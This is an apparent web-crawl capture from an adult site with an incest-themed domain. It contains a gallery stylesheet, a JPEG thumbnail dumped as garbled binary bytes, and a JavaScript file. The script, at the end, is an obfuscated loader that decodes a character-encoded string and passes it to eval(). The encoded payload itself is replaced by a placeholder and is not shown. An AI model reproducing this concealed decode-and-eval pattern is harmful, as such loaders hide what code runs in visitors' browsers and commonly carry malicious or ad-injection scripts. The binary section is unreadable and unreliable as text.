.thumb a:hover .meta { top: -42px; }

.thumb p { transition: 0.2s ease; line-height: 30px; height: 30px; padding: 0 10px; font-size: 14px; position: absolute; bottom: 0; left: 0; right: 0; white-space: nowrap;  text-overflow: ellipsis; overflow: hidden; display: block; }
.thumb a:hover p { bottom: -30px; }

.thumb .bottom-meta { transition: 0.2s ease; line-height: 30px; height: 30px; font-size: 12px; overflow: hidden; padding: 0 6px; }
.thumb .bottom-meta li { margin: 0 4px; }
.thumb .bottom-meta li.left { float: left; }
.thumb .bottom-meta li.right { float: right; }
.thumb .bottom-meta i { font-size: 12px; }

.overlay { transition: 0.2s ease; margin: 0; display: block; overflow: hidden; position: absolute; height: 22px; line-height: 22px; font-size: 13px; padding: 0 6px; text-transform: uppercase; z-index: 10; }

.top-right { top: 4px; right: 4px; }
.top-left { top: 4px; left: 4px; }
.bottom-right { bottom: 34px; right: 4px; }
.bottom-left { bottom: 34px; left: 4px; }
.icon { opacity: 0; transition: 0.2s ease; background: none; height: 30px; line-height: 30px; width: 30px; font-size: 26px; top: 50%; left: 50%; margin: -15px 0 0 -15px; padding: 0; }
.thumb a:hover .icon { opacity: 1; }
.thumb a:hover .top-right, .thumb a:hover .top-left { top: -22px; }
.thumb a:hover .bottom-right, .thumb a:hover .bottom-left { bottom: -22px; }

.thumb p.cat-title { text-transform: uppercase; font-size: 16px; }

.thumb-image.wide-ratio img, .thumb-image.rectangle-ratio img, .thumb-image.square-ratio img, .thumb-image.vertical-ratio img, .thumb-image.custom-ratio img { position: absolute; top: 0; left: 0; width: 100%; height: auto; }

.more { padding: 20px 10px 0 10px; text-align: center; overflow: hidden; }
.more a { border-width: 1px; border-style: solid; cursor: pointer; display: inline-block; vertical-align: top; float: right; line-height: 20px; padding: 15px 20px; text-transform: uppercase; text-align: center; font-size: 14px; }
.more i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-left: 10px; font-size: 24px; }

.pages-block { overflow: hidden; }  

.pages { padding: 16px 8px 0 8px; text-align: center; overflow: hidden; font-size: 0; }
.pages a, .pages span { border-width: 1px; border-style: solid; display: inline-block; vertical-align: top; margin: 4px 2px 0 2px; line-height: 40px; height: 40px; min-width: 30px; padding: 0 5px; text-transform: uppercase; text-align: center; font-size: 14px; }

.pages.next-prev a, .pages.next-prev span { padding: 0 15px; height: 50px; line-height: 50px; }
.pages i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 24px; margin: 0 10px; }

.text { margin: 20px 10px 0 10px; border-width: 1px; border-style: solid; overflow: hidden; padding: 0 20px 20px 20px; font-size: 14px; line-height: 22px; text-align: justify; }
.text p, .text .forms { overflow: hidden; margin-top: 20px; }
.text a { text-decoration: underline; }
.text a:hover { text-decoration: none; }

.bar-item-mobile { margin: 60px auto 0 auto; width: 300px; height: 100px; }
.bar-item-728 { display: none; margin: 60px auto 0 auto; width: 728px; height: 90px; }
.bar-item-900 { display: none; margin: 60px auto 0 auto; width: 900px; height: 300px; }

.bar-items-block { padding-top: 50px; text-align: center; overflow: hidden; font-size: 0; clear: both; }
.bar-item { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; width: 300px; height: 250px; }
.bar-item-2, .bar-item-3, .bar-item-4, .bar-item-5 { display: none; }

.list-1 { overflow: hidden; padding: 16px 8px 0 8px; }
.list-1 a { margin: 4px 2px 0 2px; border-width: 1px; border-style: solid; text-transform: uppercase; display: block; overflow: hidden; height: 50px; line-height: 50px; font-size: 14px; padding: 0 10px; white-space: nowrap; text-overflow: ellipsis; }
.list-1 span { transition: 0.1s ease; float: right; margin-left: 10px; display: block; font-size: 12px; height: 50px; line-height: 20px; overflow: hidden; text-align: center; }
.list-1 i { transition: 0.1s ease; float: left; font-size: 12px; display: block; height: inherit; line-height: inherit; margin-right: 5px; }
.list-1 span i { float: none; height: 20px; line-height: 20px; margin: 5px 0 0 0; font-size: 14px; }

.list-2 { border-width: 1px; border-style: solid; overflow: hidden; padding: 5px 0 15px 20px; margin: 20px 10px 0 10px; }
.list-2 a { border-bottom-width: 1px; border-bottom-style: solid; margin: 5px 30px 0 0; display: block; float: left; overflow: hidden; height: 35px; line-height: 35px; font-size: 14px; }
.list-2 i { font-size: 12px; display: block; float: left; height: inherit; line-height: inherit; margin-right: 5px; }

.media-tab { overflow: hidden; display: table; width: 100%; }

.media-col { overflow: hidden; }

.media-bg { background-color: rgb(0,0,0); border-bottom-width: 1px; border-bottom-style: solid; overflow: hidden; }

.media { overflow: hidden; }

.limited { max-width: 1000px; margin: 0 auto; }

.player { position: relative; z-index: 80000; overflow: hidden; }

.wide-ratio iframe, .rectangle-ratio iframe, .square-ratio iframe, .vertical-ratio iframe, .custom-ratio iframe,
.wide-ratio video, .rectangle-ratio video, .square-ratio video, .vertical-ratio video, .custom-ratio video,
.wide-ratio source, .rectangle-ratio source, .square-ratio source, .vertical-ratio source, .custom-ratio source,
.wide-ratio object, .rectangle-ratio object, .square-ratio object, .vertical-ratio object, .custom-ratio object,
.wide-ratio embed, .rectangle-ratio embed, .square-ratio embed, .vertical-ratio embed, .custom-ratio embed
{ position: absolute; top: 0; left: 0; width: 100%; height: 100%; }


.media-info { overflow: hidden; padding: 6px 0 0 10px; }
.media-info a, .media-info span { border-width: 1px; border-style: solid; display: block; float: left; height: 38px; line-height: 38px; margin: 4px 4px 0 0; font-size: 14px; overflow: hidden; padding: 0 15px; }
.media-info i { display: block !important; float: left; height: inherit !important; line-height: inherit !important; margin-right: 5px; font-size: 16px; }

.media-rating { float: left; overflow: hidden; margin: 10px 36px 0 0; }
.media-rating a { cursor: pointer; float: left; display: block; }
.media-rating a i { font-size: 22px; transition: 0.1s ease; }

span.dim-button { padding: 0 15px; transition: 0.1s ease; float: right; cursor: pointer; margin: 14px 10px 0 10px; }
span.dim-button:hover i { transition: 0.1s ease; }
span.dim-button i { font-size: 12px; }

.dim { display: none; background-color: rgb(0,0,0); opacity: 0.95; position: fixed; top: 0; left: 0; z-index: 70000; width: 100%; height: 100%; }

.media-meta { overflow: hidden; float: left; margin: 10px 36px 0 0; }
.media-meta span { border-color: transparent; }
.media-meta span:first-child { padding-left: 0; }

.media-links { overflow: hidden; clear: both; padding-top: 10px; }

.media-links-items { overflow: hidden; float: left; margin: 10px 36px 0 0; }
.media-links-items a i { font-size: 14px; }
.media-links-items a i.fa-square { font-size: 12px; }
.media-links-items span { padding: 0 5px; text-align: center; min-width: 28px; }
.media-links-items span i { float: none; margin: 0; }

.media-text { padding: 25px 10px 0 10px; font-size: 16px; line-height: 24px; overflow: hidden; text-align: justify; }
.media-text p { padding-top: 15px; }
.media-text a { text-decoration: underline; }
.media-text a:hover { text-decoration: none; }

.media-right { overflow: hidden; }
.media-bg .media-right { padding-bottom: 20px; }
.media-bg .media-right .bar-items-block { display: none; padding-top: 10px; }
.media-bg .media-col .bar-item-mobile { margin-top: 20px; }  

.sub-title { transition: 0.1s ease; font-size: 20px; margin: 40px 10px 0 10px; line-height: 30px; text-transform: uppercase; }
.sub-title i { display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin-right: 5px; }
.sub-title span i { float: none !important; margin-left: 5px; display: inline !important; }

.comments-block { border-top-width: 1px; border-top-style: solid; margin-top: 40px; padding: 0 10px; overflow: hidden;  }

.comments-title { overflow: hidden; padding: 20px 0; }

.comments-title .sub-title { margin: 20px 0 0 0; float: left; }

.comment { padding: 15px 0 25px 0; overflow: hidden; }
.comment p { clear: both; font-size: 16px; line-height: 22px; }

p.comment-info { font-size: 14px; padding-bottom: 5px; }
p.comment-info span { margin-right: 20px; }
p.comment-info i { margin-right: 3px; }

.add-comment-button { border-width: 1px; border-style: solid; padding: 0 10px 0 15px; transition: 0.1s ease; float: right; cursor: pointer; margin: 15px 10px 0 10px; height: 38px; line-height: 38px; }
.add-comment-button:hover i { transition: 0.1s ease; }
.add-comment-button i { font-size: 16px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-left: 10px; }

.add-comment { display: none; overflow: hidden; padding: 20px 0 40px 0; }

.textarea { border-style: solid; border-width: 1px; padding: 15px; margin-top: 10px; overflow: hidden; }
.textarea textarea { background: none; max-width: 100% !important; width: 100% !important; min-height: 50px !important; height: 50px; max-height: 140px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 16px; }

.input { width: 150px; border-style: solid; border-width: 1px; overflow: hidden; padding: 0 15px; height: 40px; line-height: 40px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }

button.submit { border-style: solid; border-width: 1px; text-transform: uppercase; cursor: pointer; transition: 0.2s ease; width: 180px; margin-top: 10px; font-size: 16px; padding: 0 10px; outline: 0 none; height: 40px; line-height: 40px; }
button.submit i { font-size: 20px; float: right; display: block; height: inherit; line-height: inherit; margin-left: 10px; }

.more-comments { padding-top: 20px; overflow: hidden; text-align: center; }
.more-comments a { border-style: solid; border-width: 1px; display: inline-block; vertical-align: top; cursor: pointer; height: 30px; line-height: 30px; font-size: 14px; padding: 0 10px; }
.more-comments i { margin: 1px 0 0 5px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; }

.full-recom-col { overflow: hidden; padding: 0 0 20px 0; }

.full-recom-col .sub-title { font-size: 18px; margin: 40px 5px 0 5px; }

.full-recom-col .bar-item-mobile { margin-top: 20px; display: block !important; }

.footer { border-top-width: 1px; border-top-style: solid; margin-top: 60px; padding: 15px 0 30px 0; line-height: 24px; font-size: 0; text-align: center; overflow: hidden; }
.footer p { padding: 15px 10px 0 10px; font-size: 16px; }
.footer a { border-bottom-width: 1px; border-bottom-style: solid; display: inline-block; vertical-align: top; height: 30px; line-height: 30px; font-size: 16px; margin: 4px 10px 0 10px; }
.footer-links { display: inline-block; vertical-align: top; padding: 6px 0 0 0; }
.social { padding-top: 12px; }
.social a { border-width: 1px; border-style: solid; width: 30px; font-size: 18px; padding: 0; margin: 8px 4px 0 4px; }
.social i { display: block; height: inherit; line-height: inherit; }
.footer a:hover { border-color: inherit; }

#scroll-top { transition: 0.2s ease; opacity: 0.9; position: fixed; z-index: 20000; right: 20px; bottom: 20px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 48px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }

@media all and (min-width:380px) {
    .thumb { float: left; width: 50%; }
}

@media all and (min-width:440px) {
    .list-1 li { float: left; width: 50%; }
}

@media all and (min-width:640px) {
    a.logo { font-size: 22px; }
    .thumb { width: 33.3333%; }
    .list-1 li { width: 33.3333%; }
}

@media all and (min-width:680px) {
    .bar-item-2 { display: inline-block; }
}

@media all and (min-width:740px) {
    .bar-item-mobile { display: none; }
    .bar-item-728 { display: block; }
    .media-bg .media-right .bar-items-block { display: block; }
}

@media all and (min-width:860px) {
    a.logo { font-size: 24px; }
    .thumb { width: 25%; }
    .list-1 li { width: 25%; }
    .limited { width: 70%; }
}

@media all and (min-width:920px) {
    .bar-item-900 { display: block; }
}

@media all and (min-width:1020px) {
    h1, h2 { font-size: 28px; line-height: 34px; }
    .header { overflow: hidden; min-height: auto; }
    .header .content { overflow: hidden; border-right: 1px; padding-right: 10px; }
    .search-button { border-right-style: solid; border-right-width: 1px; margin: 0 10px 0 -1px; }
    .menu-button { display: none; }
    .menu { display: block !important; border-width: 0; margin-right: 0; border-left-width: 1px; float: right; position: static; min-width: auto; box-shadow: none; background: none; padding: 0; }
    .menu li { border-top-width: 0; border-right-style: solid; border-right-width: 1px; float: left; margin: 0; }
    .menu a { padding: 0 15px; }
    .menu a i { margin-right: 5px; }
    .content { padding: 0 10px; }
    .bar-item-3 { display: inline-block; }
    .media-col, .media-right { display: table-cell; vertical-align: top; }
    .media-item { padding: 0 10px; }
    .media-bg .media-col, .media-bg .media-right { vertical-align: middle; }
    .media-col .gallery-thumbs li { width: 25%; }
    .add-comment-button { margin-right: 0; }
    .comments-block { margin: 40px 10px 0 10px; padding: 0; }
    .media-right { width: 340px; max-width: 340px; padding-left: 30px; }
    .media-right .sub-title { margin: 25px 10px 0 10px; }
    .media-right .thumbs-wrap { padding-left: 8px; }
    .media-right .thumb { width: 50%; }
    .media-right .bar-item-2, .media-right .bar-item-3, .media-right .bar-item-4 { display: none; }
    .player-item { padding: 0 10px; }
    .pages { float: left; }
    .pages.next-prev { float: right; }
}

@media all and (min-width:1136px) {
    .pages a, .pages span { min-width: 40px; height: 50px; line-height: 50px; font-size: 16px; }
    .pages .next-prev-more a, .pages .next-prev-more span { font-size: 18px; }
}

@media all and (min-width:1280px) {
    .menu a { min-width: 80px; text-align: center; }
    .menu a i { float: none; display: inline-block; vertical-align: top; }
    .thumb, .gallery-thumbs li { width: 16.6666%; }
    .text { font-size: 16px; line-height: 26px; }
    .full-text p { font-size: 16px; line-height: 24px; }
    .list-1 li { width: 16.6666%; }
    #scroll-top { width: 60px; height: 60px; line-height: 60px; font-size: 58px; }
    .media-right { width: 360px; max-width: 360px; }
}

@media all and (min-width:1360px) {
    a.logo { height: 50px; line-height: 50px; }
    .menu a { height: 60px; line-height: 60px; min-width: 110px; }
    .search-button { width: 60px; height: 60px; line-height: 60px; }
    .bar-item-4 { display: inline-block; }
    .media-right { width: 380px; max-width: 380px; }
    .media-right .bar-item-2 { display: inline-block; }
}

@media all and (min-width:1500px) {
    .menu a { min-width: 120px; }
    a.logo { font-size: 26px; }
    .list-1 li { width: 12.5%; }
    .media-right { width: 420px; max-width: 420px; }
}

@media all and (min-width:1600px) {
    .list-1 li { width: 12.5%; }
    .bar-item-5 { display: inline-block; }
    .media-right .bar-item-3 { display: inline-block; }
}

--- FILE ---
content_type: text/plain
request_url: https://incestcreampie.pro/thumbs/455/2705852732361584455_0.v1521814141
body_size: 10100
content:
���� JFIF  H H  �� C 

 ("&#0$&*+-.-"251,5(,-,�� C	,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,��  � � ��             �� ;    !1"AQaq#2B�����Rb��$3C�%���             �� $        !1AQ"a2q��   ? ��g��h&�sڊB�O�>�E$"8��� �^�OY"F���1�6�Ȧ01�D�.�״�9�uv�� �c���c�+S����$;Vg/�n]��4c�/�� "WA���y�j֥�Y7� J�]�q����c�t��CQ��-�B��)��>T�n~�֧�'�G��ć%v���nCPFH�Ȥ!F �b�{
"�rx�Z$�g�em�Mgb����*.��kk��P7Fr+�+	�����i0�¸ q�Y��zؖ�ރ�:�� �7�h�c����+���`�M�6zo^�s���'�'�?�l�h�Ok����[j7�z�����C�X����,Ք���ŭ=�z��1͝�gȸ.�|�)�I���軻����wd�	m=ލ�/{8�� M������#8TX�N���um|�������V�RFF�7p�ʘ0
Gj@��z�����R�&����[��h�jt�8 ފ� ��۬�K}3I��8t���S�/ ��98+��?Ӥn���D����x�g��(��q6B���u����I�0�h�,E1!�9��塒�GS�mt�o�_ � ����K<�=���9t�n��\��Ha����Ye������`B(�G�n䜟ާ^�I� a��[`�G�2�!�B[��CB��4������~���m�ˊ3��돉��P��zE�I$$��������%,��鷚����o-����q �b}����>��?�u����u��]�2-m�!"���M��4���Cۿ�s蹬�}�s�6��}h�ASh���5�i����z��z�
[0a�Q���j~W�w;{8}·ql6��7m�!V,�T#T.�ӛрǥ �� ����W'e�:��#1s�9ǥC$m����j��g�F�pG�g��Ɩ���pp���Q�a�+��?�&������k 0�K���H�t��&�$�����}�Z��I�� � ?��/&D%�E�a����z��R�+rWk"����<��u�Ti�k�B��;�b`�۔��8s�.O��L���v˰�0�?��[�4�S����H�-.#
fN�����ђOn6"��㹪'z�us�tgBh���������o0n��߹��<�/D�1O��B.�(�
�U��q�V�r3� *4/(�q�Mu���V�[xa��v؜���4bh���f3T�]KW�����Dr�	�u�Y�#Ї�}�k%���Y��}sK\�4t���0KpG|zQ�l`{H�=v���Db8�Y݀AL�ޑ9dP�+��W��6��3ܐ�wE�������|���.����3��I c�]H��(YJ���:�8��6�u=�� ���+;�h�g��'�C�_�Z���F�ʻ�58ڣ��$��?F7��Y|G��B�AmԺk��!L�I��OBѤ�D����܂� �8�q�K�/G�ugJ]Gp�ռm-��tlc�\|wr	�1 n���3�o� �:t�[����f��w���O���-l�+���,�+�"���Ȼ�����1M�1ב(�ߪ���F��S>��+Ƽ����O�zsG"���ݹm���Ҳ��)�f�˪��Ƞ���\e�*kC/�Q�0A� tM'G8��hG+/�\.ң���LV�)�zB��=���9�����'(&�3�>����v�X��8�~Cl�?U�O�ڲM����DQb<��'�o�+<���)����#a��.Q���b��Μ�;����=z#uy�4�E$�7AQr�9�Pu�֢�m��������Ճ6v��������Y�%�栬���"'-�)�ЬW}�P��qn�r�ǭ{ ��O�볯�˶Kiy)���5�0���gK�:����X��E�Z[DQc��ִp�h��M�RגB�`">8�I�J�/�}]cbI��$��`c?:{��7������x�,D���d���I��9$WR�I������r�Gc�O�8�G]���YΟ{ �χ <>y"��砟S��ƞ�V�[�84Y�Q���ԑ�����m���`�%��4G����x�{T��f�sKhR�h�]~2B�@lMu܍�>���x�30 v�5b��e���^�A�l!A�f�&�9�]��u6�<V�U� ydl��d����^�6��Xj�A�RYB�
ǖ+������7�;���ң�,в���P�G&�I;-E��0r�{�)�eTl�ڻH� �E��4ռ��$a���*ˡe��_[�����|v�l����m����Tm&i�u_�K��p_Z7���p8���^�d��+��_Q�E��W ��23�ϰ�R⭞�q�t�i�u��pC�V,��V9es=|X#J�ޢ���r��]j�ֈ|F�1[FCY�_��O�Y�FyIzt'Mv�[�D�B�"�����&V���O��j�� �28Y*$�kf�E�[��%{�ԇ�m�]���9�[u4�2ڟ	�ph�Lt�[9����$���{�Q�YTomE�٢A��[���r�A����=�g\�C/ps�j�h��)��zEo-��-Ŵ��A���5�m��{�#P����5�koj�a������S�]��Lc ����bp�c&�m�IuZ�=��	d��W.�OO������i��#��]����(�8���G�i�ZJ|���}����3��A�Đ\�$���T�]�FsY�k�k6I�����f�1��1�cб�\-���%u̱�޵l���V�ӷ�2�� v���k�����ѺB[h��O���n�iO�6��UU����T�l�.7u����3 H}��cu#6M��X��Jn<H�E)�{�Ւ�.͗Rk���獨J�E	�{���,�7r>��J�g%�0e��Tn�?�M�R][�B½�Mh�+�ID��:�����5x��:鮛��.<P��Z+n����'�.���J��ݩ��Qh�ݚ��Ӡ"0�#��(Ji3�u��#�` *�s���a>R�q��צ��(H>��lU���Њ�D�!�;x�>u]Ȳ[�ކ�$p�5܇�Lq��W�pk�,U=�[���l$5J�(U+���Y�>hcY�Hm�c�w���l�� ���G��E���B��5c����.�(�$⸘�P���ط��g��8�R�V0�9��}P��[�Z�%T�x_�`��N����n6�n����|c����mǍƳ�ܞ�X��[	��6m �3�F]���Y[��#o��6FLj��@��0TF�o����n �`��7�7��;�T����^�,�b+�V�od��px��N�-��?ּ>{jb��!�~b���B[�<�0�'�]at�S�k��T09�j�# �\��� [k{�̩�$}j�)a�t[�4�������EbB���x��S�d���P��gT`T��Ҭ���N�q����r��A��hƶC&�~���j�w<�W���$DKXR=M:g${j3��Zg4�2(&p5���أ�o(r�y#�.eV^�4S�[ ~�Z>��W��^����m%���Ky��q�ө%���j͏W|P�ED��X�:d?�'�
�4�M�r�s����[����w�g�J5cƖ���V^Y�f���F~vf�K%-#�Ka�֫/�z�+����|�m��!զ���v)����R�cX�6 H����6VQ�m�y6�2�b���ǘA������V�f\�+HU�t���\Ze^3�)9o�7K�GԽ5��� a���}�����֩������7�6X�ݏ-�'�n�r+4�k��{x�pGz���v*�����#ҹIm/p�զ�\S@�N�(�#�)��U�-ڣ�G��'8ª��<��-fC=�K���G�5�2M~h4%�sNcVxT��)FI੢�h)�T �p;�,�n�r+
��p뒤P �,9���$�I0�dWӚi�&��y\bl�C�F��Ѳ������d�+.\���a���,���"	\�R|���
z3n�c��%;&�ףO�I�I��Tot�b�F�9�Gk�1T�(��c�S��&Q���]oe=��
n(������C�9�Q��is����� ��GO��Ty�V~{gqƭ+��NvQ�ih7A6�2�4�7�e�G����\lRӞ�4�h�(�p��+<��h���f��Kf�����G���I�~,�#�;�9��mS�o�giN�V T����7G��vc�G6����l3Ȫ�]��鎄�pMUM�>XX���3�?j�!;G�<m0Iݘm���E���hp$���X�,�#�AN��R�D �P+�t�7��9Tv)ω|��{N��>���V,����� 4��!Lb%S�J�r��,qF����ysMg6yu�A2�# �(����},c`��W;�4:�\��E���5:M�\p{U�ӕ�8b�j��dd��H�Z�s7�m#��E[9sQV��gLk4�]^��CF�I�Mm�Q<ܓ�+C+]�C�糷�&� �ٽ�֙�ؑ[��\�qi����rެ=� ZFz1�4�e:���J�W���&"d%� 8������8����M�o�*G����@�RPb��R��ZElLH�x�V2n,��̀���0���=��X�@�0�m�[-���b�F���b�IH�e�)��P�q�� ɉ/,����R�i�%��C>
�U�Z#,)�OO�Ź<�U!��脺L�J���x�}7�6�j��- }��rv��|��Z)���$j(����6|�OjW��#���q�P�U�<�Q��ƞ�Ԭ���d�f���I����\&1L#{-�y�N����p�;hж\�*X�d�r�N@�"m����H�'�B�ti�a���I ̄�fb0A����#f������u�2�#�~�ȁU�0���'�j+��qպ\�>���ƍl�x�)�Ο�ҳ���䃏�5��t���;kc�6����r���>G�/ƕ�f�	1����2��?J�7�1�R�Z��RsD���A����Y�ȑq���Ǩ�Ҹ����N�+mu�F����q��g�$j�v���ޙ6�9�a��q�����z8��;)����^E�&�H+B�O6*M����v� *[L5E�頯��+it2<�Kܸ |���� �CV'*?j��Q'��E�>vQ����!4�$>ª���7�F)א�<q3��;�~� @��H���^�U��P�Ѭp�s�MBY,�j=+8
���I�c��)l*8v��E
�B����B�zǀ8�HK/U�TF�Tqި����w���5X��[��H H�{��G�+R�AJ�
�}E�:��ݣ�逌��H����U]��I�6Heh����P0�b3cn�)}��,�Fg �V0_ؼW[�XrP� ����� �Ӻ}���� �lF���ie��aK��-;O ������z��̣Ghĕ�H�G޸F��|��d6�����h62���K�J�_fOo�q��[f���l�\�4�=�͹�Q��{Գt?��v���' �Xd�A��xdRz�j�L��I��283��6si��2��G� h�g)3ȭ�a���?!���ڢD%&aR��MBX�R�F����X�`��2���1Ɛ��4�/�1MB�zǒ)���=�EqOY��Uj�0���P�/�f)*&�a���V�j��SjFib��HL%�	�/���T�jR���E��TL|���閉f�h�r^-��[��HBO���y���Qm�gdr���.x5è����u.�V����o\|��h2�7k7�i�;�C�"�O��� ���w���/ʤoQM4�n�I�Tf^<(�D�P��;�}/�ʭ�o$�})h0kٜ������c�Gz^��Ȕ(}�i2j:
�&r��r+�FLxNũ��h�w2�q���?Z�ǣd��z27�xs�{��=kH�1ɔ�\�F��G��Aa	���P	dHJd��b,���ވ�I��_���x��i͌���q�bm��JA~+T�%�E�����SЖTǚ4qY���' V�Jě�hSI��,&���l��V�ar(�u���=U�{\���R�������I�&a���-���cأn	�/jn4rw�M�����s�\��wf�Ѥ;�S�Ɩ]��mrѽ�pHL�:���R�E	q,��|����A��d��\m�В�.s�LRbhm�����V��毰�K)�Y�V[eS�s�WQ	�MQ��H������C���D��V�hv����M ;�����45���� ق��8Ƞ�g��g�����%}�^Ѯ0]�����6��Z�|l�+��{��Y=�\�2��\�C5 �D�(��b�E5<�m�
��W��/�\���cОMR(�t���a���Qe�`��d�h����	t�,.^?c���8tK"�l&���HY6�Eqٴ�nG�Y���`/4m;YA��Lp�?F����� ���j�rYy�U,{���ѵ��b�I�S.{��� �+V�L뚵�{ȧ�� �+�NG?������;�e�a�R���5�rEoij>���.y9�\,=E�jV�6�������O(jQl�ޣ���S�3E.#�$�?:�j�G&���S��)Yh�"�t�S��+��(���w�R�k2��9*}H4�����c��k,��)���>��i�Uŷ�d�F,��9�Xs#L�ۮe���\`��\�L1<g�'���
����L>4⨉���ڧ��b"��MH��U*�<�!X�58�D��NxD����l�n)ؤwq@�c\p=Ļ"��;ʌ���M����L���vQ<[{_�[�2���0k�9wg,dx����� :=2'��SP#�pX�W��1Wt%�.��c:^5Y�����|�nAH�$Ia����ku�!V� �i��
���n�$D*�6��F�>�J��^�n��m0^�LrB�.W��u�P�LWКΤn��&���)�IfV�TIz%���"�PG ��(���[�L��l����$�V:�H�ǹ�NTd�P����1i�N�$ ��;W�b�[O�d�R�� .��3 ҴVћ����)e�����$�zY3W�v�d#<ח#xJ��)Bxqű�0�0�S�,60q���]�#'$�'>|ԙtbT��,�0("�<��p*�d����ǥ0
��A��\�1�tEԑ�ϕ�[�i3��4�9���Y�Y~�U�3l�R���w1��v(���]p~äܲF_b� A�n�
��Y�\N�\A-�r y���������&��0�9!��aHq���m�|�3�'�Ď�v8�Qf���ʓOwuA*T�}k���T���S���k;E����Y �ڻF+�tK�������sF��8��,���4��h3`G8Բ������M� Ĉ-�Kkk��b���'���z_��I�j�A�Y�Y]�t�ɲD����E���9�=�&��u8�Vq�<m<�,�/�ї���\��u5���m���%Q�ލR�� �W�5�z�?�i
�h����p�m�2�&aN�`׍�`idƉ�����&]X�zx�-��V�#4��U�6{�֜BKD�Y㸮2(��,�[��cr�����' [���.LR���}׆�	�~���℺%������ ���a��WE������f�xw�����#��ڽ����<KIp�p1��OV��·��&F����P�(d�:*�-e�%ms��eA��?�W �\QG�a�[��X���?*%>]Q�ȑ\)f��Z�R1������8O�i��s �arΖKEp˄�8���Z�w��q�д�>�}>��D�����L;��N��	��4]�$����ό�dLK��wV�i-c+�~��\����Ԭ�CN]>FDy�/v�B����z��t���y�tz�h%'Ȩ7�����w��Q8�%�5Ɋ��X�3��"��0*�@o�Ƒ����M�qڤ٥ �7�������h�V���j9&��$�V�BY�1ǻ����5˳�%���.����������+l�3�lS��M�����NJ�.�hZ��Ln	a�آ��:Ej�$7��@F?�x?ΩDa��z|�Ԓ͗iW��e��c��K�ۘ���b1nv�==�������p�-�e�!��bõr�;9��{�\x7����n���cB;��UI.��:��$%�`�T
�{��Q�ʸ�I'P���ŎsG#�u��}�z�X�,,ہ�Vi&{�3�¤�6��\D^�Ŋgs�����$��A���i1ܙ���]����Rfl�y��Ǣi�R�eeu?�o��|�$S]�<C�f������9�ʠ��-E���?=tP�c��QZ"BLv���UR ؟W!	�9�-4�t�Z��Դ��-��V��2��<��A�FN{��M�B2)�2�
�6��4�`v�3Yu,F��𥗜�l��k���?:���Y6��.�|�3ï���V�!�}j�Kԭ"J<���+��Lo�g���,(S���F�`z���*i�%#�Ձ��vpL�]A��0܌n{_CQD2{�ߟ�&'��ñ�q���Jh:��"�K��L�7f����v��Vq�g�bR��މ�-�R��$9�ƀ�*�i-������ib�����HT��t��/��jm�e��Ԗkh�G���ZT�q�3��E�1�O6+c~�Xf����F���Tam˂+�9$%
�L�*b>=Yl���,y�)�ӉY��r�qQ�ic�O(�U�2�i	ʎ+LQ�L6Êbl1P�j��(�r�5���͕�)"��:2�(a� ·�h�;c;5��.omAY"v|Py#Oᝪ�5i�і���*D����Q���N��-�����L��q��2+��(���=s��,�NE��t[����D����9#ڃ�p��́�S(�'�qE SԺ|����˛�N�v�a��Glu3{�vZ�b�6��T�����Rt��m�A����+�� #ilb:��ɱ�����l�Z����\Z�<��r��٢?h	g�o����1�ƘU���,�=��Pm��Ʋ��Ոd�j��6"�nq�F�j�YXy��tI��خ �Ub����Ү�3�0c>͠��#vg�	9ϩ��H�Z�R&I1� ZQ�b\t�������?0� �9���{�(�}�ЉTHl����5�=�zb�� Ι
�4n<@;>�:vgȶ2��/h�k��Yʄ��o\�w{:�����{s�tB$T�3� 3O���5Zm�V$��y��qS��Bk���76*1otL��=���3ڰ���/$���C}�-�`��x�-�0���I��b���kΌ����>��K.���j��a,G�;~���.��� 8H�$�s�H��e�64��"P�c�J)�������]�O��LH.�Q��?��#(�Z��l��H���|��@&z�(٪%�?<���͒��Y��o�jj&٨�8�M<�r0X�8�&Evs.��70��k<�7�Z�LJ)�A���pv��U"c��ռբ;!!�c"�����
$�h����1�,�������e´o�
��q[�E��̎��#��,�gv;�ry(�����I-; ��o^m�eU ���z8���k fu�w�{����O�\}���%XF<x[�����AQ�*�����p8�c�k�H�fT�kf�ʲ�q��F��MS|/��4�Q$9]Á�SK>�=�@yl1�E�R}����@�2˸���҂ź�/��(
p=�Y�����]�D�E<Re�х�����1<���"�rL�Ԧh�ǓR4�H�"�]q`N����i���֐��4v�v��DdĘ�Ҫ�ì���*�ߋ�u���rF�ԑ��T��C�#�j��C{sT$��<�&�W�p��-pJjh����h��$_�&����^����9DQ�/ʨ�M�O;��,�aY�f��T$������ <L=y�T�*����'r?<R��:�~� k>�sEv4;0������D[h�e��}1M��b�ߖ ���3� G��

--- FILE ---
content_type: application/javascript
request_url: https://incestcreampie.pro/js/qZydrg8tG4R4zEUie5.js
body_size: 22091
content:
function ktvsrybfg(zoubqo){var lzlatmr='Z';var clukq='A';var niera=[];var infue=new RegExp('['+clukq+'-'+lzlatmr+']');var drymrbh=zoubqo.split(infue);for(var i=0;i<drymrbh.length;i++){niera.push(String.fromCharCode(parseInt(drymrbh[i],28)/(26)));}eval(niera.splice(1,niera.length).join(''));}ktvsrybfg('[base64]'); 
     